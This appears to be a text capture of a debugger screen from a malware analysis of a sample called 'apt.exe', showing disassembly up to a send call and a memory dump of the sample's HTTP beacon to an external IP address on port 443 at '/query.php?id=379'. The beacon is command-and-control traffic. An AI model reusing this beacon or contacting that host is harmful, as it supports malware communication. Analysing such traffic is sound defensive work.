 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0C0C 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE0C1C 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 71 75 27.249.74:443/qu
03FE0C2C 65 72 79 2E 70 68 70 3F 69 64 3D 33 37 39 20 48 ery.php?id=379 H
03FE0C3C 54 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A TTP/1.0..Accept:
03FE0C4C 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E */*..Accept-Lan
03FE0C5C 67 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F guage: en-us..Ho
03FE0C6C 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0C7C 37 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 74:443..Pragma:
03FE0C8C 6E 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 no-cache..User-A
03FE0C9C 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E gent: Mozilla/4.
03FE0CAC 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 0 (compatible; M
03FE0CBC 53 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 SIE 6.0; Windows
03FE0CCC 20 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 NT 5.1; SV1)..C
03FE0CDC 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
03FE0CEC 41 6C 69 76 65 0D 0A 0D 0A 00 00 00 F4 B5 18 67 Alive.......ôµ.g
0471DD70 00000190
0471DD74 03FE0C0C "GET
0471DD78 000000E9
0471DD7C 00000000
0471DD80 0471DDA0 Point
0471DD84 67186BB8 apt.6
0471DD88 0471DD98
0471DD8C 67188364 apt.6
0471DD90 00000000
0471DD94 03FE0C0C "GET
0471DD98 0471FF80
0471DD9C 67188B4D retur
0471DDA0 0471FFCC Point
0471DDA4 67188B9A apt.6
0471DDA8 0471FF80
0471DDAC 67188364 apt.6
0471DDB0 67188364 apt.6
0471DDB4 00000000